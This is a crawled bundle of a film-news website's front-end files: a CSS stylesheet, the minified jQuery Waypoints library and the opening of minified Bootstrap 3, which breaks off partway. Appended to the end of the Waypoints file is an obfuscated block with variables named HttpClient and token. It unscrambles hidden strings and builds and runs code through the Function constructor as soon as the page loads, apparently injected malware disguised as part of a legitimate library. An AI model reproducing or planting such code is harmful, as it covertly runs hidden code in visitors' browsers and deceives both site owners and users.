@-webkit-keyframes sk-cubeGridScaleDelay {
  0%,
  70%,
  100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@keyframes sk-cubeGridScaleDelay {
  0%,
  70%,
  100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}

/* ------------------------------------
   Card 
---------------------------------------*/

.mb-4, .my-4 {
    margin-bottom: 1.5rem!important;
}
.card1 img {
	height:110px;
}
.card {
	
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0,0,0,.125);
    border-radius: 5px;
       -moz-box-shadow: 0 0 10px rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15);
box-shadow: 0 0 10px rgba(0,0,0,0.15);

}

.card-text{
    
    font-weight: 400;
line-height: 20px !important;
font-size: 16px !important;
padding: 8px 10px 0;
    padding-top: 8px;
    padding-right: 10px;
    padding-bottom: 0px;
    padding-left: 10px;
text-overflow: ellipsis;
word-wrap: break-word;
    overflow-wrap: break-word;
overflow: hidden;
    overflow-x: hidden;
    overflow-y: hidden;
max-height: 4.4em;
line-height: 21px;
display: block;
	font-family: 'Roboto', sans-serif;
color:black;
flex: 1;
text-align:center;
}
.card-text a{
color:black;
}

.shadow-sm {
   -moz-box-shadow: 0 0 10px rgba(0,0,0,0.2);
-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.tab-bottom-content{
	margin-left:-15px;

}
#cd{
	height:200px;
	background-color:#1e56a6;;
	padding-bottom:20px;
	padding-top:20px;
	padding-left:10px;
	padding-right:10px;
	border-radius: .75rem;
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;
	
}

.Opinions ul li{
	color:white;
	font-size: 16px; 
}

.Opinions img{
width: 60px;
border-radius: 50%;
    border-top-left-radius: 50%;
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
    border-bottom-left-radius: 50%;
	}

.slider-area{
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;

border: 1px solid rgba(0,0,0,.125);
    border-radius: .75rem;
}


.categories-home{
	padding-bottom:5px;
	border-radius: .75rem;
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;
	
}


#example1 li{
	border-bottom:1px solid #fff;
    padding:5px;
	font-size:16px;
	

}

  
#example1 li a:hover{
    
    color:black;
}

 #example1  ul li:last-child{
    border-bottom:none 
   
     
 }

#poll{
    height:420px;
}

#poll:after {
  position: absolute;
  
  left: 100px;
  content:"";
    
    
}

/* ------------------------------------
   title line 
---------------------------------------*/
h2 span{
    font: 24px sans-serif;
    margin-top: 30px;
    font-color:#1e56a6;
    text-transform: uppercase;
   color:#1E56A6;
   font-weight:bold;
   padding-right:10px;
}




h2.background {
    position: relative;
    z-index: 1;
        border-top: 2px solid #dfdfdf;
        content:"";
        margin: 0 auto; /* this centers the line to the full width specified */
        position: absolute; /* positioning must be absolute here, and relative positioning must be applied to the parent */
        top: 50%; left: 0; right: 0; bottom: 0;
        width: 95%;
        z-index: -1;
    }

    h2 span { 
        /* to hide the lines from behind the text, you have to set the background color the same as the container */ 
        background: #fff; 
        padding: 0 15px; 
    }

h2.double:before { 
    /* this is just to undo the :before styling from above */
    border-top: none; 
}

h2.double:after {
    border-bottom: 1px solid #dfdfdf;
    -webkit-box-shadow: 0 1px 0 0 #dfdfdf;
    -moz-box-shadow: 0 1px 0 0 #dfdfdf;
    box-shadow: 0 1px 0 0 blue;
    content: "";
    margin: 0 auto; /* this centers the line to the full width specified */
    position: absolute;
    top: 55%; left: 0; right: 0;
    width: 95%;
    z-index: -1;
}


.footer-one ul li a{
    
 color:#fff; 
 line-height:2;
    

}



/* Top menu button hamburger */
	
.overlay {
  height: 85%;
  width: 100%;
  display: none;
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: white;
  background-color: white;
}

.overlay-content {
  position: relative;
  top: 5%;
  width: 100%;
  text-align: left;
  margin-top: 50px;
  padding-bottom:10px;
}

.overlay a {
  padding: 8px;
  text-decoration: none;
  font-size: 16px;
  color: black;
  display: block;
  transition: 0.3s;
}

.overlay a:hover, .overlay a:focus {
  color: blue;
}

.overlay .closebtn {
  position: absolute;
  top: 50px;
  left: 45px;
  font-size: 60px;
}
.top1{
     border-left:3px solid gray;
}
.top1 img{
    
    height:72px !important;
    width:150px;
}
.top2 img{
    
    height:72px !important;
    width:150px;
}
@media screen and (max-height: 450px) {
  .overlay a {font-size: 20px}
  .overlay .closebtn {
  font-size: 40px;
  top: 15px;
  right: 35px;
  }
}




.row-flex {
  display: flex;
  flex-wrap: wrap;
}



#mainimg{
    max-height:350px;
    width: 750px;
}



	
	.sidebar-latest .like-boxs {
  background: #ffffff;
  
 margin-top:10px;
  padding: 10px;
}
.sidebar-latest .like-boxs ul li {
    font-size:14px;
  display: inline-block;
  text-align: center;
  width: 32.5%;
 border: 1px solid gray;
  padding-bottom: 0px;
  cursor: pointer;
  
   -moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;

border-radius: .75rem;
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;

}
.sidebar-latest .like-boxs ul li img{
	height:100px;
	width:100%;
border-top-right-radius: .75rem;
border-top-left-radius: .75rem;	
	
}
.sidebar-latest .like-boxs ul li p{
	padding-bottom:0px !important;
}
.sidebar-latest .like-boxs ul li a {
  color: #ffffff;
  display: block;
  font-size: 20px;
  height: 65px;
  line-height: 85px;
  width: 110px;
}
.sidebar-latest .like-boxs ul li span {
  color: #ffffff;
  display: block;
  font-size: 15px;
  line-height: 23px;
  text-transform: uppercase;
}





.sticky-header .favicon{
    display: block !important;
}

.favicon{
 top: 6px;
  position: absolute;
  left: -35px;
  width: 40px;
  max-width: 1141px;
  z-index: 100;
  background: #fff;
}




.sticky-header .had{
  padding: 13px 0;
}




.topstory p{
    line-height:2;
}




.sidebar-latest .card-text{
    height:60px;
}

.card1 .card-text{
    height:60px;
}




@font-face {
     font-family: "tenali";
     src: url("fonts/TenaliRamakrishna-Regular.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/TenaliRamakrishna-Regular.woff') format('woff'), /* Modern Browsers */
     url('fonts/TenaliRamakrishna-Regular.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/TenaliRamakrishna-Regular.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
  
  
  
   @font-face {
     font-family: "Mallanna";
     src: url("fonts/mallanna.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/Mallanna.woff') format('woff'), /* Modern Browsers */
     url('fonts/Mallanna.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/Mallanna.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
@font-face{

font-family:tenali;
src:url(fonts/TenaliRamakrishna-Regular.ttf );
}



@font-face{

font-family:mallanna;
src:url(fonts/mallanna.ttf );
}
  
  
  
  
   @font-face {
     font-family: "SreeKrushnadevaraya";
     src: url("fonts/Sree Krushnadevaraya.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/SreeKrushnadevaraya.woff') format('woff'), /* Modern Browsers */
     url('fonts/SreeKrushnadevaraya.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/SreeKrushnadevaraya.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
@font-face{

font-family:SreeKrushnadevaraya;
src:url(fonts/SreeKrushnadevaraya.ttf );
}




  @font-face {
     font-family: "SreeKrushnadevaraya";
     src: url("fonts/Ramaraja-Regular.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/Ramaraja-Regular.woff') format('woff'), /* Modern Browsers */
     url('fonts/Ramaraja-Regular.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/Ramaraja-Regular.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
@font-face{

font-family:Ramaraja-Regular;
src:url(fonts/Ramaraja-Regular.ttf );
}



.iconPM {
  

  border: none;
  display:inline-block;
  
  animation: blink 2s ease-in infinite;
}

@keyframes blink {
  from, to { opacity: 1 }
  50% { opacity: 0 }
}



@media (max-width:691px) {
 .card img{
   
 height: auto;
 }
   .card{
  
 height: auto;
 }
}
.foot1 p{
   font-family:sans-serif;
}
.scroll a
{
    color:#333;
    font-size:14px;
    font-weight:600;
    text-transform:capitalize;
}
.category-info
{
   margin: 10px;
    min-height: 285px;
    text-align: center;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.2)
}
.category-info h3
{
  margin:10px;  
font-size: 14px;

}
.category-info a
{
  color:#000;  
  letter-spacing:1px;
}
.img-post
{
    width:100%;
    height:190px;
}
.marquee
{
    padding:0px 10px;
}
.sidebar-area
{
   box-shadow: 0px 0px 5px rgba(0,0,0,0.2) 
}
.post-info
{
    padding:5px;
}
.post-info h3
{
    font-weight:600;
}

.share-section2 {
    border: 1px solid #ddd;
    padding: 0 15px;
}

.share-section2 span {
    display: block;
    font-size: 15px;
    font-weight: 500;
    margin: 17px 0 0;
}
 .share-section2 .row ul {
    padding: 15px 0;
}

.share-section ul.share-link li {
    background: #d32f2f;
    border: none;
}
.share-section ul.share-link li {
    padding: 0;
    margin: 0 15px 0 0;
    border: 1px solid #ddd;
    display: inline-block;
    border-radius: 2px;
}

.hvr-bounce-to-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
}

.share-section ul.share-link li a {
    color: #ffffff;
}
.share-section2 .row ul li a {
    font-size: 12px;
    font-weight: 500;
    color: #fff;
    border:1px solid #c8c8c8;
}

.share-section ul.share-link li a {
    color: #fff;
    display: block;
    font-size: 12px;
    padding: 2px 10px 2px 10px;
    cursor: pointer;
}
.share-section a {
    color: #101010;
}
.font-roboto
{
    font-family:'Roboto', sans-serif; 
}
.home-slider-img
{
    height:420px;
}
.nivo-slice img
{
    display:none !important;
}
.nivo-slice
{
    display:none !important;
}
.category-title h2
{
    border-bottom:1px solid #1e56a5;
}
.category-title h2 span
{
    background:#1e56a5;
    color:#fff;
    padding:5px 10px;
}
.category-content
{
    margin-bottom:60px;
}
.category-post-img
{
    height:120px;
    width:100%;
}
.category-post-sidebar-img
{
    height:180px;
    width:100%;
}
.post-detail
{
   max-height: 60px;
        min-height: 60px;
    text-align: center;
    overflow: hidden;
}
.post
{
    margin-bottom:20px;
    box-shadow:0 0 10px rgba(0,0,0,0.2);
}
@media screen and (max-width: 640px) {
.category-post-sidebar-img
{
   height:140px; 
}
}

.text-white
{
    color:#fff;
}
.opinion-title
{
    max-height:90px;
    overflow:hidden;
}
.leader-name
{
    font-size:14px;
}

.fa-instagram {
    color: #fff;
    background: #f44647;
}






--- FILE ---
content_type: application/javascript
request_url: https://www.tollycinenews.com/js/waypoints.min.js
body_size: 4195
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.3
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.tollycinenews.com/js/bootstrap.min.js
body_size: 12130
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=35b072e804118cf2fd87)
 * Config saved to config.json and https://gist.github.com/35b072e804118cf2fd87
 */
if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery"); + function(t) { "use strict";
    var e = t.fn.jquery.split(" ")[0].split(".");
    if (e[0] < 2 && e[1] < 9 || 1 == e[0] && 9 == e[1] && e[2] < 1 || e[0] > 2) throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3") }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var i = t(this),
                n = i.data("bs.alert");
            n || i.data("bs.alert", n = new o(this)), "string" == typeof e && n[e].call(i) }) }
    var i = '[data-dismiss="alert"]',
        o = function(e) { t(e).on("click", i, this.close) };
    o.VERSION = "3.3.6", o.TRANSITION_DURATION = 150, o.prototype.close = function(e) {
        function i() { a.detach().trigger("closed.bs.alert").remove() }
        var n = t(this),
            s = n.attr("data-target");
        s || (s = n.attr("href"), s = s && s.replace(/.*(?=#[^\s]*$)/, ""));
        var a = t(s);
        e && e.preventDefault(), a.length || (a = n.closest(".alert")), a.trigger(e = t.Event("close.bs.alert")), e.isDefaultPrevented() || (a.removeClass("in"), t.support.transition && a.hasClass("fade") ? a.one("bsTransitionEnd", i).emulateTransitionEnd(o.TRANSITION_DURATION) : i()) };
    var n = t.fn.alert;
    t.fn.alert = e, t.fn.alert.Constructor = o, t.fn.alert.noConflict = function() {
        return t.fn.alert = n, this }, t(document).on("click.bs.alert.data-api", i, o.prototype.close) }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.button"),
                s = "object" == typeof e && e;
            n || o.data("bs.button", n = new i(this, s)), "toggle" == e ? n.toggle() : e && n.setState(e) }) }
    var i = function(e, o) { this.$element = t(e), this.options = t.extend({}, i.DEFAULTS, o), this.isLoading = !1 };
    i.VERSION = "3.3.6", i.DEFAULTS = { loadingText: "loading..." }, i.prototype.setState = function(e) {
        var i = "disabled",
            o = this.$element,
            n = o.is("input") ? "val" : "html",
            s = o.data();
        e += "Text", null == s.resetText && o.data("resetText", o[n]()), setTimeout(t.proxy(function() { o[n](null == s[e] ? this.options[e] : s[e]), "loadingText" == e ? (this.isLoading = !0, o.addClass(i).attr(i, i)) : this.isLoading && (this.isLoading = !1, o.removeClass(i).removeAttr(i)) }, this), 0) }, i.prototype.toggle = function() {
        var t = !0,
            e = this.$element.closest('[data-toggle="buttons"]');
        if (e.length) {
            var i = this.$element.find("input"); "radio" == i.prop("type") ? (i.prop("checked") && (t = !1), e.find(".active").removeClass("active"), this.$element.addClass("active")) : "checkbox" == i.prop("type") && (i.prop("checked") !== this.$element.hasClass("active") && (t = !1), this.$element.toggleClass("active")), i.prop("checked", this.$element.hasClass("active")), t && i.trigger("change") } else this.$element.attr("aria-pressed", !this.$element.hasClass("active")), this.$element.toggleClass("active") };
    var o = t.fn.button;
    t.fn.button = e, t.fn.button.Constructor = i, t.fn.button.noConflict = function() {
        return t.fn.button = o, this }, t(document).on("click.bs.button.data-api", '[data-toggle^="button"]', function(i) {
        var o = t(i.target);
        o.hasClass("btn") || (o = o.closest(".btn")), e.call(o, "toggle"), t(i.target).is('input[type="radio"]') || t(i.target).is('input[type="checkbox"]') || i.preventDefault() }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function(e) { t(e.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(e.type)) }) }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.carousel"),
                s = t.extend({}, i.DEFAULTS, o.data(), "object" == typeof e && e),
                a = "string" == typeof e ? e : s.slide;
            n || o.data("bs.carousel", n = new i(this, s)), "number" == typeof e ? n.to(e) : a ? n[a]() : s.interval && n.pause().cycle() }) }
    var i = function(e, i) { this.$element = t(e), this.$indicators = this.$element.find(".carousel-indicators"), this.options = i, this.paused = null, this.sliding = null, this.interval = null, this.$active = null, this.$items = null, this.options.keyboard && this.$element.on("keydown.bs.carousel", t.proxy(this.keydown, this)), "hover" == this.options.pause && !("ontouchstart" in document.documentElement) && this.$element.on("mouseenter.bs.carousel", t.proxy(this.pause, this)).on("mouseleave.bs.carousel", t.proxy(this.cycle, this)) };
    i.VERSION = "3.3.6", i.TRANSITION_DURATION = 600, i.DEFAULTS = { interval: 5e3, pause: "hover", wrap: !0, keyboard: !0 }, i.prototype.keydown = function(t) {
        if (!/input|textarea/i.test(t.target.tagName)) {
            switch (t.which) {
                case 37:
                    this.prev();
                    break;
                case 39:
                    this.next();
                    break;
                default:
                    return }
            t.preventDefault() } }, i.prototype.cycle = function(e) {
        return e || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(t.proxy(this.next, this), this.options.interval)), this }, i.prototype.getItemIndex = function(t) {
